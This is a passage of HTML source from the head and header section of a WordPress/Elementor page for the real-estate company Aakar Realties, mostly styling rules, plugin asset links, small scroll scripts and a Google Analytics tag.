						.elementor-5894 .elementor-element.elementor-element-96eeefe nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-5894 .elementor-element.elementor-element-96eeefe div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-5894 .elementor-element.elementor-element-96eeefe div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-5894 .elementor-element.elementor-element-96eeefe .hfe-flyout-close{color:#7A7A7A;}.elementor-5894 .elementor-element.elementor-element-96eeefe .hfe-flyout-close svg{fill:#7A7A7A;}.elementor-5894 .elementor-element.elementor-element-67ed6c1{margin:5% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 5%;text-align:start;}.elementor-5894 .elementor-element.elementor-element-67ed6c1 img{width:70px;max-width:100px;}.elementor-5894 .elementor-element.elementor-element-b891fe9 .hfe-nav-menu__toggle,
						.elementor-5894 .elementor-element.elementor-element-b891fe9 .hfe-nav-menu-icon{margin-left:auto;margin-right:0;justify-content:flex-end;}.elementor-5894 .elementor-element.elementor-element-b891fe9 li.menu-item a{justify-content:flex-start;}.elementor-5894 .elementor-element.elementor-element-b891fe9 li.hfe-button-wrapper{text-align:flex-start;}.elementor-5894 .elementor-element.elementor-element-b891fe9.hfe-menu-item-flex-end li.hfe-button-wrapper{text-align:right;}.elementor-5894 .elementor-element.elementor-element-b891fe9 .hfe-flyout-wrapper .hfe-side{width:400px;}.elementor-5894 .elementor-element.elementor-element-b891fe9 .hfe-flyout-open.left{left:-400px;}.elementor-5894 .elementor-element.elementor-element-b891fe9 .hfe-flyout-open.right{right:-400px;}.elementor-5894 .elementor-element.elementor-element-b891fe9 .hfe-flyout-content{padding:30px;background-color:#000000;}.elementor-5894 .elementor-element.elementor-element-b891fe9 .menu-item a.hfe-menu-item{padding-left:20px;padding-right:20px;}.elementor-5894 .elementor-element.elementor-element-b891fe9 .menu-item a.hfe-sub-menu-item{padding-left:calc( 20px + 20px );padding-right:20px;}.elementor-5894 .elementor-element.elementor-element-b891fe9 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 40px );padding-right:20px;}.elementor-5894 .elementor-element.elementor-element-b891fe9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 60px );padding-right:20px;}.elementor-5894 .elementor-element.elementor-element-b891fe9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 80px );padding-right:20px;}.elementor-5894 .elementor-element.elementor-element-b891fe9 .menu-item a.hfe-menu-item, .elementor-5894 .elementor-element.elementor-element-b891fe9 .menu-item a.hfe-sub-menu-item{padding-top:22px;padding-bottom:22px;}.elementor-5894 .elementor-element.elementor-element-b891fe9 .sub-menu a.hfe-sub-menu-item,
						 .elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-5894 .elementor-element.elementor-element-b891fe9 .hfe-nav-menu-icon{border-radius:5px;background-color:#8D8D8D;padding:0.35em;}.elementor-5894 .elementor-element.elementor-element-b891fe9 > .elementor-widget-container{margin:3% 12% 0% 0%;}.elementor-5894 .elementor-element.elementor-element-b891fe9 a.hfe-menu-item, .elementor-5894 .elementor-element.elementor-element-b891fe9 a.hfe-sub-menu-item{font-family:"Overpass", Sans-serif;font-size:1.2vw;font-weight:600;}.elementor-5894 .elementor-element.elementor-element-b891fe9 .menu-item a.hfe-menu-item, .elementor-5894 .elementor-element.elementor-element-b891fe9 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-5894 .elementor-element.elementor-element-b891fe9 .sub-menu a.hfe-sub-menu-item,
								.elementor-5894 .elementor-element.elementor-element-b891fe9 .elementor-menu-toggle,
								.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-5894 .elementor-element.elementor-element-b891fe9 .sub-menu,
								.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown,
								.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown-expandible,
								.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#000000;}
							.elementor-5894 .elementor-element.elementor-element-b891fe9 .sub-menu li a.hfe-sub-menu-item,
							.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Overpass", Sans-serif;font-weight:500;}.elementor-5894 .elementor-element.elementor-element-b891fe9 .sub-menu li.menu-item:not(:last-child),
						.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-5894 .elementor-element.elementor-element-b891fe9 div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-5894 .elementor-element.elementor-element-b891fe9 div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-5894 .elementor-element.elementor-element-b891fe9 .hfe-flyout-close{color:#7A7A7A;}.elementor-5894 .elementor-element.elementor-element-b891fe9 .hfe-flyout-close svg{fill:#7A7A7A;}@media(max-width:1366px){.elementor-5894 .elementor-element.elementor-element-96eeefe a.hfe-menu-item, .elementor-5894 .elementor-element.elementor-element-96eeefe a.hfe-sub-menu-item{font-size:1.5vw;}
							.elementor-5894 .elementor-element.elementor-element-96eeefe .sub-menu li a.hfe-sub-menu-item,
							.elementor-5894 .elementor-element.elementor-element-96eeefe nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-5894 .elementor-element.elementor-element-96eeefe nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-5894 .elementor-element.elementor-element-96eeefe nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-5894 .elementor-element.elementor-element-96eeefe nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:1.5vw;}
							.elementor-5894 .elementor-element.elementor-element-b891fe9 .sub-menu li a.hfe-sub-menu-item,
							.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:3vw;}}@media(max-width:1024px){.elementor-5894 .elementor-element.elementor-element-96eeefe a.hfe-menu-item, .elementor-5894 .elementor-element.elementor-element-96eeefe a.hfe-sub-menu-item{font-size:3vw;}.elementor-5894 .elementor-element.elementor-element-b891fe9 a.hfe-menu-item, .elementor-5894 .elementor-element.elementor-element-b891fe9 a.hfe-sub-menu-item{font-size:2vw;}
							.elementor-5894 .elementor-element.elementor-element-b891fe9 .sub-menu li a.hfe-sub-menu-item,
							.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:2vw;}}@media(max-width:767px){.elementor-5894 .elementor-element.elementor-element-b9b8b59{width:50%;}.elementor-5894 .elementor-element.elementor-element-b9b8b59 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-5894 .elementor-element.elementor-element-9fee1a0{width:50%;}.elementor-5894 .elementor-element.elementor-element-bee25a2{margin-top:0%;margin-bottom:0%;}.elementor-5894 .elementor-element.elementor-element-3a5bd85{width:50%;}.elementor-5894 .elementor-element.elementor-element-67ed6c1{margin:-5% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 5%;}.elementor-5894 .elementor-element.elementor-element-81a9aac{width:50%;}.elementor-5894 .elementor-element.elementor-element-b891fe9 .menu-item a.hfe-menu-item, .elementor-5894 .elementor-element.elementor-element-b891fe9 .menu-item a.hfe-sub-menu-item{padding-top:14px;padding-bottom:14px;}.elementor-5894 .elementor-element.elementor-element-b891fe9 .hfe-nav-menu-icon{font-size:18px;}.elementor-5894 .elementor-element.elementor-element-b891fe9 .hfe-nav-menu-icon svg{font-size:18px;line-height:18px;height:18px;width:18px;}.elementor-5894 .elementor-element.elementor-element-b891fe9 > .elementor-widget-container{margin:2% 2% 0% 0%;}.elementor-5894 .elementor-element.elementor-element-b891fe9 a.hfe-menu-item, .elementor-5894 .elementor-element.elementor-element-b891fe9 a.hfe-sub-menu-item{font-size:4vw;}
							.elementor-5894 .elementor-element.elementor-element-b891fe9 .sub-menu li a.hfe-sub-menu-item,
							.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-5894 .elementor-element.elementor-element-b891fe9 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:4vw;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aakarrealties.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.35.0-dev4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aakarrealties.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.35.0-dev4' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://aakarrealties.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.7' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aakarrealties.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aakarrealties.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.35.0-dev4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://aakarrealties.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.35.0-dev4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aakarrealties.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.35.0-dev4' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://aakarrealties.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.35.0-dev4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://aakarrealties.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.35.0-dev4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://aakarrealties.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769703113' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://aakarrealties.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aakarrealties.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://aakarrealties.com/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://aakarrealties.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://aakarrealties.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='htbuilder-main-css' href='https://aakarrealties.com/wp-content/plugins/ht-mega-for-elementor/assets/extensions/ht-builder/css/htbuilder.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='wcsales-main-css' href='https://aakarrealties.com/wp-content/plugins/ht-mega-for-elementor/assets/extensions/wc-sales-notification/css/wc_notification.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://aakarrealties.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://aakarrealties.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://aakarrealties.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='htmega-menu-css' href='https://aakarrealties.com/wp-content/plugins/ht-mega-for-elementor/assets/extensions/ht-menu/css/mega-menu-style.css?ver=3.0.5' media='all' />
<style id='htmega-menu-inline-css'>

            
            
            
                .htmega-menu-container .sub-menu{
                    width: 200px;
                }
            
            
            
            
            
            
            
/*# sourceURL=htmega-menu-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://aakarrealties.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://aakarrealties.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://aakarrealties.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://aakarrealties.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://aakarrealties.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://aakarrealties.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aakarrealties.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1737093916' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aakarrealties.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1737093917' media='all' />
<link rel='stylesheet' id='elementor-gf-local-overpass-css' href='https://aakarrealties.com/wp-content/uploads/elementor/google-fonts/css/overpass.css?ver=1737093919' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://aakarrealties.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://aakarrealties.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://aakarrealties.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://aakarrealties.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://aakarrealties.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.35.0-dev4" id="font-awesome-4-shim-js"></script>
<script src="https://aakarrealties.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://aakarrealties.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://aakarrealties.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.7" id="she-header-js"></script>
<script src="https://aakarrealties.com/wp-content/plugins/ht-mega-for-elementor/assets/extensions/ht-menu/js/htmegamenu-main.js?ver=6.9" id="htmegamenu-main-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-W6J46XN" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aakarrealties.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6J46XN");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://aakarrealties.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aakarrealties.com/wp-json/wp/v2/pages/4338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aakarrealties.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://aakarrealties.com/?p=4338' />
<!-- start Simple Custom CSS and JS -->
<style>
.offcanvas svg {
    width: 30px;
}


div.wpforms-container-full .wpforms-form .choices .choices__inner{
   padding: 10px;
    background-color: #FFFFFF70;
    font-family: "Ubuntu", Sans-serif;
    font-size: 1.2vw;
    font-weight: 400;
}

.site-menu {
    width: 250px;
}

#calcal{
  margin-left: 1.75%;
  margin-right: 1.75%;
}


@media only screen and (max-width: 600px)
div.wpforms-container-full .wpforms-form input.wpforms-field-medium, div.wpforms-container-full .wpforms-form select.wpforms-field-medium, div.wpforms-container-full .wpforms-form .wpforms-field-row.wpforms-field-medium, div.wpforms-container-full .wpforms-form input.wpforms-field-small, div.wpforms-container-full .wpforms-form select.wpforms-field-small, div.wpforms-container-full .wpforms-form .wpforms-field-row.wpforms-field-small, div.wpforms-container-full .wpforms-form input.wpforms-field-large, div.wpforms-container-full .wpforms-form select.wpforms-field-large, div.wpforms-container-full .wpforms-form .wpforms-field-row.wpforms-field-large {

    font-size: 2.4vw;
}


.elementor-slideshow__title {
    display: none;
}

</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Elementor 3.35.0-dev4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://aakarrealties.com/wp-content/uploads/2023/08/cropped-site-com-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aakarrealties.com/wp-content/uploads/2023/08/cropped-site-com-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aakarrealties.com/wp-content/uploads/2023/08/cropped-site-com-180x180.png" />
<meta name="msapplication-TileImage" content="https://aakarrealties.com/wp-content/uploads/2023/08/cropped-site-com-270x270.png" />
		<style id="wp-custom-css">
			#11a{
	display:none;
}



/*project logo*/
#aa{
  display:none;
}
#bb{
  display:none;
}
#cc{
  display:none;
}
#dd{
  display:none;
}
#ee{
  display:none;
}

#a1:hover  #aa{
  display:block;
}
#a2:hover #bb{
  display:block;
}
#a3:hover #cc{
  display:block;
}
#a4:hover #dd{
  display:block;
}
#a5:hover #ee{
  display:block;
}
		</style>
		</head>

<body class="wp-singular page-template-default page page-id-4338 wp-embed-responsive wp-theme-hello-elementor ehf-header ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-beta elementor-default elementor-kit-5 elementor-page elementor-page-4338">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://aakarrealties.com" title="Aakar Realties" rel="home">Aakar Realties</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5894" class="elementor elementor-5894">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0930a25 elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="0930a25" data-element_type="section" data-e-type="section" data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dc724a" data-id="6dc724a" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2078628 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2078628" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b9b8b59" data-id="b9b8b59" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d53a0c0 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="d53a0c0" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
																<a href="https://aakarrealties.com/home/">
							<img fetchpriority="high" width="833" height="832" src="https://aakarrealties.com/wp-content/uploads/2022/02/logo.png" class="attachment-large size-large wp-image-8811" alt="aakar realties logo" srcset="https://aakarrealties.com/wp-content/uploads/2022/02/logo.png 833w, https://aakarrealties.com/wp-content/uploads/2022/02/logo-300x300.png 300w, https://aakarrealties.com/wp-content/uploads/2022/02/logo-150x150.png 150w, https://aakarrealties.com/wp-content/uploads/2022/02/logo-768x767.png 768w" sizes="(max-width: 833px) 100vw, 833px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9fee1a0" data-id="9fee1a0" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96eeefe hfe-menu-item-flex-start elementor-hidden-mobile hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="96eeefe" data-element_type="widget" data-e-type="widget" data-settings="{&quot;hamburger_align&quot;:&quot;right&quot;,&quot;hamburger_menu_align&quot;:&quot;flex-start&quot;,&quot;width_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:22,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_laptop&quot;:{&quot;